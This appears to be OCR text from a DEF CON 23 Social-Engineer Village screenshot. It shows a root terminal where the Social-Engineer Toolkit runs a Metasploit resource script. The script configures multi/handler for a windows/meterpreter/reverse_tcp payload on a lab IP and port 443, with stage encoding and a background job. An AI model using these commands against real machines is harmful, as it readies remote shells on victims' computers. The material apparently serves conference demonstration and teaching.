 Social-Eng
Village
Applications Places
Sat Aug 8, 11:03 PM
root
root@stronghold: ~/Desktop/git/social-engineer-toolkit
File Edit View Search Terminal Help
=[ metasploit v4.11.4-2015071402 ]
+ -- --=[ 1476 exploits - 931 auxiliary - 246 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.170.141
LHOST => 192.168.170.141
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
TRUSTEDSEC
[*] Started reverse handler on 192.168.170.141:443
msf exploit(handler) > [*] Starting the payload handler...
root@stronghold: ~/D...
root@stronghold: ~
DEF CON
LAS VEGAS 23
BALLYS
23